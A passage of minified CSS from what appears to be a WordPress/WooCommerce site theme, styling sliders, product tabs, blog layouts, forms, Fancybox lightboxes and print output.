!important;letter-spacing:0}.top-slider p{font-size:19px;color:#fff;margin-top:20px;text-transform:none;line-height:26px;width:91%;margin:0 auto;font-family:'Roboto Slab',serif}.footer2 a{background:url(//assets/css/../img/list-bg.png) top left no-repeat;background-position:0 19px;padding-left:18px}section.four-box h3{color:#000;font-size:18px;font-family:'Raleway',sans-serif;margin-top:21px}.boxs{background:#f4f4f4}section.four-box ul li{width:47%;display:inline-block;vertical-align:top;background:#f4f4f4;padding:10px 22px;margin:16px 16px;border-radius:28px}section.four-box{padding:30px 0}.mid-pro{margin:32px 0}.rec-pro h2{padding:18px 0;margin-bottom:32px;background:url(//assets/css/../img/heading-bg.png) center top;font-size:25px;color:#58585a;font-weight:900;text-transform:uppercase}.footer1{min-height: unset;position:relative;padding-top:56px;padding-bottom: 0 !important;}.footer2{background:#202020;min-height:391px;padding-top:56px}.footer4{padding-top:56px;}.footer1:before{content:"";width:50%;left:-50%;min-height:391px;top:0;}.wlc-bg {margin: 0 0 10px 0;color: #faf9f9;position:relative;padding-left:0;font-weight: 800;text-transform: capitalize;font-size: 39px;max-width: 1600px;margin: 0 auto;background: black;}.wlc-bg h6{padding-left:0}.wlc-bg h2:before{content:"";width:5px;height:84px;background:#bf1e2e;position:absolute;left:1px;padding-left:4px;display:none}.top-slider h2:before{display:none}section.summary .boxs{background:#000;text-align:center;padding:25px 25px 22px 25px;width:46%;display:inline-block;margin:0 21px 10px 0}section.summary .boxs2{background:#fff;border:solid 1px #e5e5e5;position:relative;vertical-align:top}section.summary .boxs img{display:inline}section.summary .boxs h3{color:#fff;margin:17px 0 16px 0;text-transform:uppercase;font-size:20px}section.summary .boxs2 p{color:#000}section.summary .boxs2 h3{color:#000}section.summary .boxs2:before{content:"";width:3px;height:105px;background:#c01d2e;position:absolute;left:0;top:0}section.summary h2{font-size:32px;margin-left:14px;text-transform:uppercase;font-weight:500;position:relative;margin:27px 31px}section.summary h2 span{clear:both;display:block;font-size:16px}section.summary h2:before{content:"";width:6px;height:51px;position:absolute;background:#c01d2e;left:-17px}ul.products h3{text-align:center;display:inline-block}.slick-dots{display:none !important}.slick-prev,.slick-next{top:118%}.slick-prev,.slick-prev:hover,.slick-prev:focus{left:18px;background:url(//assets/css/../img/testi-bt1.jpg) no-repeat;width:31px;height:30px}.slick-prev:before,.slick-next:before{display:none}.slick-next,.slick-next:hover,.slick-next:focus{background:url(//assets/css/../img/testi-bt2.jpg) no-repeat;width:30px;height:29px}section.newslter .wpcf7-form-control-wrap:before{content:"";position:absolute;width:4px;height:28px;background:#d7d7d7;right:0;top:8px}.footer-mene li{display:inline-block}.footer-mene ul{text-align:right}.footer-mene li a{padding:8px 5px;color:#fff2f3}footer h3{position:relative;padding-left:0;margin-bottom:22px}footer h3:before{content:"";width:5px;height:20px;position:absolute;background:#bf1e2e;top:-1px;left:0;display:none}.fot3{padding-top:54px;min-height: unset;}.fot3 span{display:inline-block;vertical-align:top;color:#fff;}.fot3 span a,.fot3 p{display:inline-block;width: 60%;}.footer3 li.last{border:0}.social li{display:inline-block;}.social ul{}.social li a{padding:0 12px;display:inline-block;margin-top:0}section.summary{padding:30px 0}.new-pro ul.nav.nav-tabs{width:31%;float:right;margin-bottom:44px;margin-top:22px;position:relative}.rec-pro .nav>li>a:focus,.new-pro .nav>li>a:hover{text-decoration:none;background-color:rgba(255,255,255,.03)}.new-pro .nav-tabs>li>a:hover{border-color:rgba(0,0,0,0)}.new-pro .nav-tabs>li.active>a,.new-pro .nav-tabs>li.active>a:focus,.new-pro .nav-tabs>li.active>a:hover{color:#fff;cursor:default;background-color:#000;border:0;border-bottom-color:transparent;border-radius:0}.new-pro h2 span{font-size:27px;font-weight:500}.new-pro h2:before{content:"";width:5px;height:47px;position:absolute;background:#bf1e2e;top:15px;display:none}.new-pro ul.nav.nav-tabs:after{width:100%;content:"";height:20px;position:absolute}.nav-tabs>li>a{color:#000}section.logo-sec.inpage{position:static;border-bottom:solid 2px #bf1e2e}section.logo-sec.inpage .top-left{margin-top:26px}section.logo-sec.inpage .top-left{margin-top:26px}section.logo-sec.inpage .fadeinright{margin-top:32px}section.container.inner h4{margin:0;clear:both;display:block;font-size: 24px;color: #000;padding-left:0;text-transform:uppercase;font-weight: 500;margin-top: 20px;padding-top: 20px;padding-bottom: 20px;font-family: source sans pro;}section.container.inner h2:before{content:"";width: 120px;height: 1px;position:absolute;bottom: -10px;left:0;}.my-menu .navbar-default .navbar-nav a:hover{color:#33292a}.summary.entry-summary a.btn.btn-red{background:#bf1e2e !important;padding:15px 19px !important;border-radius:0 !important;margin-top:15px !important;border:0;color:#fff !important;text-transform:capitalize;font-size:16px}div#tab-description h3{color:#595d61;margin:28px 0 12px 0}div#tab-description p{line-height:24px}div#tab-description table{margin-top:36px;width:100%}div#tab-description table th{text-align:left;padding:21px 8px;color:#fff;background-color:#95b3d7}div#tab-description table td{padding:11px 8px;text-align:left}div#tab-description table tr:nth-child(odd){background-color:#c6d9f0}div#tab-description ul li{line-height:24px}div#tab-description img{width:60%;margin-top:17px}div#tab-description table.gg-tbl td{background-color:white}div#tab-description .t-tbl td{background-color:white}div#tab-description .t-tbl td:nth-child(odd){width:23%;font-weight:700}div#tab-description .t-tbl td{border-bottom:1px solid;border-bottom-color:#f3f0f0}div#product_inq inpute{padding:6px 3px}div#product_inq .wpcf7-text{padding:8px 10px;width:100%;font-weight:300}div#product_inq label{width:100%}div#product_inq .wpcf7-textarea{width:100%;font-weight:300;padding:9px 11px}div#product_inq .wpcf7-submit{background:#bf1e2e;padding:12px 46px;color:#fff;text-transform:uppercase;border:0}.page-id-409 section.summary{padding:22px 0;background:#f7f7f7;margin-top:48px}.page-id-409 section.summary .boxs2{background:#f7f7f7}.page-id-409 section.summary .boxs{padding:35px 25px 32px 25px}.page-id-409 section.summary .boxs{color:#fff;vertical-align:top}.summary.entry-summary p{line-height:25px}section.logo-sec .container:before{content:"";width:75%;height:100px;background:#fff;position:absolute;left:0;display:none}section.logo-sec .container:after{content:"";width:23.6%;height:100px;background:#171717;position:absolute;right:0;top:0;z-index:-9;display:none}.logo-sec .social a{color:#fff;font-size:15px}.top-slider h3{color:#fff}.new-pro .product.type-product:hover .img-hover{left:1px;width:99%}.new-pro .product.type-product .img-hover{top:0;padding:131px 0}.new-pro .pro-slide .slick-prev,.new-pro .pro-slide .slick-next{top:40%}.new-pro .pro-slide .slick-prev{left:-27px}.new-pro .slick-next,.new-pro .slick-next:hover,.new-pro .slick-next:focus{right:-24px !important}.our-client .slick-next,.slick-next:hover,.slick-next:focus{left:53px}.my-product .pro-slide .slick-prev,.pro-slide .slick-next{top:41%;width:34px;height:34px;padding:0;z-index:99}.my-product .pro-slide .slick-prev,.my-product .pro-slide .slick-prev:focus,.my-product .pro-slide .slick-prev:hover{background:url(//assets/css/../img/cate-left.jpg) no-repeat !important;left:-47px}.my-product .pro-slide .slick-next,.my-product .pro-slide .slick-next:focus,.my-product .pro-slide .slick-next:hover{background:url(//assets/css/../img/cate-right.jpg) no-repeat !important;left:100%}.page-id-409 section.container.inner{margin-bottom:52px}.breadcrumb>li{display:inline-block;color:#fff;font-family:'Roboto Slab',serif;font-size:30px}section.map{position:relative}.cont2{position:absolute;bottom:-12px}.services .news-box{background:#f3f3f3;text-align:left}section.services li{width:32%;list-style:none;padding:14px 10px;display:inline-block;margin-right:12px}.services .news-box a{max-width:362px;background:#0a4d8d;padding:12px 28px;display:inline-block;font-size:14px;color:#fff;font-weight:400;text-transform:uppercase;margin-bottom:7px}section.our-client h5:before{content:"";position:absolute;width:55px;height:54px;background:url(//assets/css/../img/test-quate.png) top no-repeat;display:block;top:-18px}section.my-product h4{color:#fff;background:url(//assets/css/../img/head-bg.png) no-repeat center;padding-bottom:75px;display:block;background-position-y:62px;letter-spacing:8px;font-size:22px;font-weight:300}section.wlc-bg i{display:inline-block;width:76px;margin-top:13px;}section.wlc-bg .txt{display:inline-block;width:87%;vertical-align:top;margin-bottom:25px;text-align:left}section.wlc-bg .txt h4{letter-spacing:7px;color:#282828;font-weight:600;margin-bottom:10px}.top-slider a.readmore{background:#fff;padding:12px 26px;display:inline-block;color:#171717;text-transform:uppercase;border:solid 1px #fff;text-decoration:none;float:none;text-shadow:none;margin-right:10px;margin-top:22px}.left-cate h3{text-transform:uppercase;color:#2a2a2a;font-size:18px;font-weight:700;font-family:'Source Sans Pro',sans-serif;background:#f5f5f5;padding:16px 11px;margin-bottom:0}.left-cate ul{background:#fafafa}.left-cate ul li a{border-bottom:solid 1px #ebebeb;display:inline-block;width:87%;padding:11px 0;margin:0 15px}.wo-search input#woocommerce-product-search-field{background:#fff;padding:10px 13px;border:solid 1px #ebebeb;width:100%;margin-bottom:35px}.wo-search input[type="submit"]{font-size:0;padding:11px 14px;position:absolute;top:0;right:15px;border:0;background:url(//assets/css/../img/srch.png) top left no-repeat;display:inline-block;margin-top:17px}.left-cate{margin-top:6px}.news h3{color:#000;font-size:30px;font-weight:500;background:url(//assets/css/../img/head-bg2.png) no-repeat left;background-position:3px 40px;padding-bottom:20px;overflow-x:hidden;white-space:nowrap;text-overflow:ellipsis}.news h5{color:#000;font-size:18px !important;line-height:22px}.inner .news p{color:#4f4f4f !important;line-height:23px !important;font-size:16px !important}.recu .first{background:#f8f8f8;padding:15px 16px;font-weight:600}.recu span{width:17%;display:inline-block;color:#000;vertical-align:top}.recu span+span{width:10%}.recu span+span+span{width:10%}.recu span+span+span+span{width:21%}.recu span+span+span+span+span{width:40%}.recu li .first{background:#fff;padding:0;font-weight:400}.recu li li{padding:12px 0}.recu li{padding:20px 0}.contact-list li strong{font-weight:600}ul.contact-list .txt{font-weight:600;text-align:left;padding-left:27px}ul.contact-list .txtt{border-top:solid 1px #d7d7d7;padding-top:22px;margin-top:22px}section.container.contact h2{position:relative;margin:0 0 50px 0;padding:0;font-weight:400;}section.container.contact h2:after{content:"";width:180px;height:40px;position:absolute;top:51px;left:0;}.news .txt{border-bottom:solid 1px #eae6e6;padding-bottom:35px;margin-bottom:30px}.knowledge h3{color:#000}.knowledge h2{margin:0 0 35px 0 !important}.knowledge h2:before{background:none !important}.inner.news h2{margin:0 0 35px 0 !important}.inner.news h2:before{background:none !important}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#484040;background-color:transparent}.plant-pg p{margin-top:-21px;font-size:23px !important;font-family:'Josefin Sans',sans-serif;font-weight:bold;color:black !important;line-height:30px !important}.page-id-1239 h3{margin-top:-5px}.page-id-1229 h3{margin-top:-5px}.page-id-1270 .pg-lst li{line-height:24px}.page-id-1251 h3{margin-top:-5px}.page-id-1287 h3{margin-top:-5px}.page-id-1327 h3{margin-top:-5px}.page-id-1306 h3{margin-top:-5px}.page-id-1324 h3{margin-top:-5px}.sp-pg h3{color:#2e2e2e}.sp-pg h2:before{content:"";top:51px}.sp-pg h2.first:before{content:"";top:84px !important}.sp-pg h2.last:before{content:"";top:84px !important}.sp-pg p{margin-bottom:16px !important}.min-sec h2:before{content:"";top:84px !important}.newslter div.wpcf7-validation-errors{border:2px solid #f7e700;color:#000}.iq-form a.btn.btn-red{position:fixed;right:-69px;float:right;top:45%;z-index:9999;background:#278b53;font-size:24px;transform:rotate(270deg);border-radius:0;font-weight:500;color:#fff !important;border-color:#278b53}.role-form{z-index:9999;position:relative}.modal-dialog{width:auto}.iq-form input.wpcf7-form-control.wpcf7-text,.iq-form textarea.wpcf7-form-control.wpcf7-textarea{width:100%;float:left;border:1px solid #efefef;padding:10px;margin:10px 0;color:#000;resize:none;font-size:14px;font-weight:normal}.iq-form textarea.wpcf7-form-control.wpcf7-textarea{height:125px}.iq-form .role-form h4{font-size:23px;text-align:center;font-weight:700;text-transform:uppercase;color:#fff !important}.iq-form input.wpcf7-form-control.wpcf7-submit{background-color:#ca3f4e;color:#fff;border:0;padding:10px 40px;font-family:raleway;font-size:15px;text-transform:uppercase;font-weight:500;width:100%;margin:0}.iq-form .modal-content{width:353px;margin:55px auto;background:rgba(51,51,51,.88);color:#fff}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.9 !important;background:rgba(255,255,255,.89)}.close{color:#fff;opacity:.9}.inq-btn{background:rgba(255,255,255,0);padding:9px 21px;text-transform:uppercase;display:inline-block;color:#fe9c53 !important;text-decoration:none;border:0;border:solid 3px #fe9c53;border-radius:0}.wlc-bg h2 strong{color: #273773 !important;text-transform: capitalize;font-weight: 700;font-size: 42px;text-transform: uppercase;}section.home-pro{background:#f3f3f3;padding:27px 0;text-align:center}section.home-pro h2 strong{color:#0a4d8d}section.home-pro h2{font-family:'Source Sans Pro',sans-serif}section.home-pro h3{font-family:'Source Sans Pro',sans-serif;text-transform:capitalize;font-weight:100;letter-spacing:7px;margin-bottom:45px;background:url(//assets/css/../img/head-bg2.png) no-repeat center;background-position-y:47px;padding-bottom:46px}.woocommerce ul.products li.product{background:#f9f9f9;padding:10px 8px 9px 8px !important}section.services h2 strong{color:#0a4d8d}.my-shop h2{font-family:'Source Sans Pro',sans-serif;font-size:60px;color:#0a4d8d;line-height:42px;background:url(//assets/css/../img/head-bg2.png) no-repeat left;background-position-y:123px;padding-bottom:81px}.my-shop h2 span{font-size:40px;color:#202020}.my-shop h1.page-title{display:none}.my-shop form.woocommerce-ordering{position:absolute;right:0;top:70px}.page-template-about .inner-banner{background:url(//assets/css/../img/about-banner.jpg)}.post-type-archive .inner-banner{background:url(//assets/css/../img/product-banner.jpg)}.my-menu .navbar-nav>li.active a{background:#278b53 !important;color:#fff !important}a.readmore.blu-bt{background:#0a4d8d;color:#fff;border:#0a4d8d}.bx-pager.bx-default-pager{display:none !important}.blog-left{float:left;width:62%}.blog-right{float:right;margin-bottom:20px;width:30.5%}.blog-content-left{float:left;min-height:264px;position:relative;width:27%}.blog-content-right{float:right;width:67.7%;margin-top:2px}.blog-thumb{background-color:#ec008c;border-radius:5px;float:left;height:100%;left:0;position:absolute;overflow:hidden;top:0;width:100%}.blog-posted-info>li{border-right:1px solid #dedede;color:#747373;display:inline-block;float:left;font-family:poppins;font-size:12px;font-weight:300;margin-right:20px;padding-right:20px;font-family:'Source Sans Pro',sans-serif}.blog-posted-info{float:left;margin-bottom:20px;width:100%}.blog-posted-info li:last-child{border:0 none}.blog-content-right h3{color:#160b10;float:left;font-size:22px;font-weight:500;line-height:1.3;margin-bottom:17px;width:75%}.blog-content-right h3 a{color:#160b10;text-transform:capitalize}.blog-content-right p{clear:both;display:block;float:left;font-family:poppins;font-size:15px;font-weight:300;line-height:1.6;margin-bottom:22px;width:100%}.blog-readmore{background-color:#278b53;border-radius:40px;color:#fff;float:left;font-size:14px;font-weight:300;padding:13px 30px}.blog-socialshare{float:left;margin-left:13px;margin-top:3px;min-height:50px;width:54%}.bloghsare-main{display:inline-block;float:left}.sociallinks{display:inline-block;width:0}.sociallinks li{float:left}.blog-socialshare i{border:1px solid #e0e0e0;border-radius:50%;color:#231f20;font-size:16px;height:38px;margin:0 2px;padding:10px 0;text-align:center;width:38px}.sociallinks li:hover i{color:#fff}.sociallinks li:first-child i{border-color:#234e9a}.sociallinks li:first-child:hover i{background-color:#234e9a}.sociallinks li:nth-child(2) i{border-color:#3baddd}.sociallinks li:nth-child(2):hover i{background-color:#3baddd}.sociallinks li:nth-child(3) i{border-color:#e31e28}.sociallinks li:nth-child(3):hover i{background-color:#e31e28}.sociallinks li:nth-child(4) i{border-color:#0b81b8}.sociallinks li:nth-child(4):hover i{background-color:#0b81b8}.sociallinks li:nth-child(5) i{border-color:#ee485d}.sociallinks li:nth-child(5):hover i{background-color:#ee485d}.sociallinks{overflow:hidden;position:absolute;transition:all .6s ease 0s;width:0}.sociallinks.animate{overflow:hidden;position:relative;width:auto}.recent-posts h2{color:#160b10;font-size:22px;font-weight:500;margin-bottom:7px}.rp-left{float:left;width:30%}.rp-right{float:right;width:62%;margin-bottom:15px}.re-thumb{background-color:#6d6d6d;border-radius:4px;min-height:102px;width:104px;position:relative;overflow:hidden}.rp-right strong a{color:#160b10;float:left;font-size:13px;font-weight:600;margin-bottom:15px;width:100%}.recent-posts li{border-bottom:1px solid #e2e2e2;float:left;padding:19px 0;position:relative;width:100%;list-style:none}.recent-posts li::after{background-color:#056839;bottom:-1px;content:"";height:3px;left:0;position:absolute;width:33px}.blog-cols{float:left;width:100%;margin-top:30px}.blog-row{float:left;width:100%;margin-bottom:40px;border-bottom:1px solid #e2e2e2;padding-bottom:28px}.fb-sidebar{float:left;width:100%;background-color:#f1f1f1;padding:20px 20px;margin-top:30px;border-radius:7px}.fb-sidebar h4{font-size:14px;font-family:poppins;text-align:center;color:#222;border-top:1px solid #000;border-bottom:1px solid #000;padding:8px 0;font-weight:500;margin-bottom:15px;text-transform:uppercase}.bloginner-banner{float:left;width:100%;background-color:#6d6d6d;height:262px;margin-bottom:20px;border-radius:7px;overflow:hidden;position:relative}.hentry .blog-left p{color:#6d6d6d;font-size:16px;line-height:1.6;font-family:poppins;font-weight:400;margin-bottom:16px;text-align:left}.hentry .blog-left h2{color:#160b10;font-size:22px;line-height:1.6;font-family:poppins;font-weight:400;margin-bottom:10px}.hentry .blog-left h4,.hentry .blog-left h3{color:#160b10;font-size:18px;line-height:1.6;font-family:poppins;font-weight:400;margin-bottom:10px;font-weight:600}.blog .blog-socialshare{margin-left:0;margin-top:20px}.bloginner-banner img{position:absolute;top:-100%;bottom:-100%;left:-100%;right:-100%;margin:auto}.blog-content-left .blog-thumb img{position:absolute;width:auto !important;height:auto !important;top:-100%;bottom:-100%;left:-100%;right:-100%;margin:auto;min-height:100%;max-width:unset;max-height:100%}section.container.inner .rp-right p{font-size:14px}.re-thumb img{bottom:-100%;left:-100%;margin:auto;max-height:100%;max-width:100%;position:absolute;right:-100%;top:-100%}.blog-socialshare{display:none !important}.single-left{float:left;width:67%}.single-right{float:right;width:28%}.single-right .m-catt{width:100%}.single-cover{height:360px;margin-bottom:25px;overflow:hidden;position:relative;width:100%}.single-cover img{bottom:-100%;height:auto;left:-100%;margin:auto;max-width:100%;position:absolute;right:-100%;top:-100%}.single .fb-sidebar{margin-top:0}#respond{display:none}.edit-link{display:none}.entry-footer{background-color:transparent}.blog-readmore:hover{color:#fff}.blog-readmore:hover{color:#fff !important}section.container.inner p{font-family:'Source Sans Pro',sans-serif}@media all and (max-width:1199px){section.services li{width:28%}section.services img{border:solid 3px #d1d2d4;width:100%}div.wpcf7{margin:0;padding:0 0 31px 0}.my-product .pro-slide .slick-next,.my-product .pro-slide .slick-next:focus,.my-product .pro-slide .slick-next:hover{left:96%}.my-product .pro-slide .slick-prev,.my-product .pro-slide .slick-prev:focus,.my-product .pro-slide .slick-prev:hover{left:-14px}.top-slider .carousel-caption{bottom:87px}section.summary .boxs{min-height:270px}.nav>li>a{position:relative;display:block;padding:10px 12px}.slick-dotted.slick-slider{margin-bottom:-7px}section.our-client .slick-slider{margin-top:13px}.slick-prev,.slick-next{top:96%}.bx-wrapper .bx-pager-item{display:table-cell}.home h6{background-position-y:61px}section.logo-sec.inpage .top-left{margin-top:-17px}.inner-banner{background-size:cover !important}.top-slider h1{font-weight:800;font-size:44px}section.home img.img-responsive{position:static}.product.type-product .img-hover{padding:104px 0}.sec3 .product.type-product .img-hover{padding:74px 0}.product.type-product .img-hover{left:-349px;padding:115px 5px !important}.home h6{font-size:45px;line-height:45px}.rec-pro .nav-tabs{width:95%}.pro-slide h3{font-size:12px}section.services img{max-width:100%}section.services li{margin-right:10px}.footer-mene ul{text-align:center;margin-top:8px}.copyright{text-align:center}section.container.inner h2:before{display:none}section.container.inner h2{margin:0 0 31px 0}h1.page-title{padding:0 0 11px 0}.woocommerce ul.products li.product h3{height:52px}.plant-pg p{font-size:19px !important}section.services h6{margin-bottom:10px}}@media all and (max-width:991px){.top-slider .carousel-caption{bottom:96px;display:none}section.top{position:static}section.logo-sec{position:static}.top-slider{top:1px}.product.type-product .img-hover{padding:126px 5px !important}.top-slider h1{font-size:35px}.sec3 .product.type-product .img-hover{padding:143px 0}.sec3 .product.type-product .img-hover{padding:194px 0}section.summary .boxs{width:45%;vertical-align:top;margin-top:32px;margin-bottom:0;min-height:249px}section.our-client{padding:37px 0 58px 1px}.new-pro h2{width:100%}.new-pro ul.nav.nav-tabs{width:100%;margin-top:112px}.wlc-bg h2{margin:39px 0 12px 0;font-size: 20px !important;}section.newslter input[type=submit]{height:43px}.copyright{text-align:center}.footer-mene ul{text-align:center;margin-top:11px}.home h6{line-height:48px}.top-left{}.top-right{}.top-slider .bx-pager.bx-default-pager{top:89%}section.services h6{margin-bottom:25px}section.services li{width:31%}.inner-banner{min-height:auto;padding-top:15px;padding-bottom:15px}.logo img{margin: 10px auto;}.my-shop{padding:0 35px}}@media all and (max-width:767px){.inner-banner h1{font-size:30px}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7;position:relative;z-index:999}.home h6{background:none}.top-slider .carousel-caption{bottom:26px;display:none}.top-slider p{font-size:15px}section.top{height:auto;text-align: center;}.top-slider h1{font-size:26px}.my-menu{height:0}section.summary .boxs{width:100%;vertical-align:top}section.logo-sec.inpage .fadeinright{height:0;z-index:99}.product.type-product .img-hover{padding:166px 5px !important}section.logo-sec.inpage .top-left{margin-top:-39px}.navbar-default .navbar-toggle{border-color:#000;background:#000}.my-menu .navbar-nav>li{width:100%;background:#000}.my-menu .navbar-nav>li>a,.navbar-nav>.active>a{text-transform:uppercase;padding:12px 12px;color:#fff !important}.navbar-toggle{margin-top:-89px}.navbar-default .navbar-toggle .icon-bar{background-color:#fff}.product.type-product .img-hover{padding:156px 0}.sec3 .product.type-product .img-hover{padding:157px 0}.pro-slide .slick-prev{left:-5px;z-index:999999}.pro-slide .slick-next{right:1px}.wlc-bg h2{margin: 0px 0 10px 0;font-size: 25px;text-align: center !important;border-left: unset !important;}section.summary{padding:30px 0;margin-top:150px}.top-slider .carousel-caption{display:block}section.services li{width:80%}.left-cate{z-index:-1}}@media all and (max-width:600px){.top-slider .carousel-caption{display:none}.my-menu{height:0;z-index:9999;position:relative}.top-slider .bx-pager.bx-default-pager{top:72%}.navbar-toggle{margin-top:-105px}section.product{padding:25px 15px 36px 15px}section.logo-sec{top:0}.top-slider h1{font-size:29px}.top-slider p{font-size:18px;line-height:21px}}@media all and (max-width:480px){.top-left{width:100%}.top-right{width:100%}.top-left li{width:100%}.navbar-toggle{margin-top:-108px}.navbar-nav{margin:34.5px -15px;z-index:99999}section.logo-sec{top:-5px}.product.type-product .img-hover{padding:107px 0}.sec3 .product.type-product .img-hover{padding:107px 0}}@media all and (max-width:430px){.inner-banner h1{font-size:49px}.new-pro h2 span{font-size:24px;font-weight:500}.product.type-product .img-hover{padding:98px 0}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,.woocommerce-page[class*=columns-] ul.products li.product,.woocommerce[class*=columns-] ul.products li.product{width:100% !important}.sec3 .product.type-product .img-hover{padding:108px 0}.social ul{margin:0 auto;float:none;display:table}section.logo-sec{top:0}.top-slider{top:0}.top-slider p{font-size:18px;line-height:21px;display:none}section.summary{margin-top:179px}.logo img{}.wlc-bg{padding: 47px 0 20px 0;}section.newslter .wpcf7-form-control-wrap{width:55% !important}.navbar-default .navbar-collapse,.navbar-default .navbar-form{top:-115px;border:0}.my-product .pro-slide .slick-next,.my-product .pro-slide .slick-next:focus,.my-product .pro-slide .slick-next:hover{left:91%}.navbar-toggle{margin-top:-207px}.top-left{float:none;clear:both;display:inline-block;text-align:center}.iq-form .modal-content{max-width:100%}}.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:0;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scroll99ing:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url(//assets/css/../img/fancybox_sprite.png)}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url(//assets/css/../img/fancybox_loading.gif) center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url(//assets/css/../img/blank.gif);-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;max-width:99999px;max-height:99999px;overflow:visible !important}.fancybox-lock{overflow:visible !important;width:auto}.fancybox-lock body{overflow:hidden !important}.fancybox-lock-test{overflow-y:hidden !important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url(//assets/css/../img/fancybox_overlay.png)}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll99}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:bold;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url(//assets/css/fancybox_sprite@2x.png);background-size:44px 152px}#fancybox-loading div{background-image:url(//assets/css/fancybox_loading@2x.gif);background-size:24px 24px}}@media screen{*{margin:0;padding:0;}.screen-reader-text{position:absolute;left:-9999px;top:-9999px}.clear{clear:both}.group:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}* html .group,*:first-child+html .group{zoom:1}.slick-track li{margin:0;padding:10px;display:inline-block !important}.pro-slide li ul li{outline:0;color:#5e626b;display:inline-block !important;width:100% !important;margin:4px 0;padding:0}p{margin: 0px 0 0px 0;}ul,ol{margin: 0 0 0px 0;}ol.commentlist{list-style:none}ol.commentlist li.comment{border-bottom:1px dotted #666;padding:10px}ol.commentlist li.comment div.vcard cite.fn{font-style:normal}ol.commentlist li.comment div.vcard img.avatar{float:right;margin:0 0 10px 10px}ol.commentlist li.comment div.comment-meta{font-size:10px}ol.commentlist li.comment div.comment-meta a{color:#ccc}ol.commentlist li.comment div.reply{font-size:11px}ol.commentlist li.comment div.reply a{font-weight:bold}ol.commentlist li.comment ul.children{list-style:none;margin:10px 0 0}ol.commentlist li.comment ul.children li.depth-2{border-left:5px solid #555;margin:0 0 10px 10px}ol.commentlist li.comment ul.children li.depth-3{border-left:5px solid #999;margin:0 0 10px 10px}ol.commentlist li.comment ul.children li.depth-4{border-left:5px solid #bbb;margin:0 0 10px 10px}ol.commentlist li.even{background:#fff}ol.commentlist li.odd{background:#f6f6f6}ol.commentlist li.parent{border-left:5px solid #111}}@media print{.do-not-print{display:none}#comments{page-break-before:always}body{width:100% !important;margin:0 !important;padding:0 !important;line-height:1.4;word-spacing:1.1pt;letter-spacing:.2pt;font-family:Garamond,"Times New Roman",serif;color:#000;background:none;font-size:12pt}h1,h2,h3,h4,h5,h6{font-family:Helvetica,Arial,sans-serif}h1{font-size:18pt}h2{font-size:18pt}h3{font-size:18pt}h4,h5,h6{font-size:12pt}code{font:10pt Courier,monospace}blockquote{margin:1.3em;padding:1em}img{display:block;margin:1em 0}a img{border:0}table{margin:1px;text-align:left}th{border-bottom:1px solid #333;font-weight:bold}td{border-bottom:1px solid #333}th,td{padding:4px 10px 4px 0}caption{background:#fff;margin-bottom:2em;text-align:left}thead{display:table-header-group}tr{page-break-inside:avoid}a{text-decoration:none;color:black}}section.container.inner p{font-size: 16px;line-height:20px;color:#606060;font-weight: 300;}.news h3{margin:0 0 2px 0 !important}img.wp-smiley,img.emoji{display:inline !important;border:0 !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em 